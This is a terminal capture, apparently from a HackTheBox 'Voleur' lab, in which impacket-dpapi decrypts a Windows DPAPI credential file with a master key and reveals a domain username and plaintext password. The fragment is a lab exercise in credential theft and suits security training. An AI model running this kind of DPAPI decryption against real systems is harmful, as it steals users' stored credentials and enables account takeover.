 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0×d2832547d1d5e0a
01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a
0d15969ccae6f550650a83
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19+00:00
Flags       : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0×00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0×00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m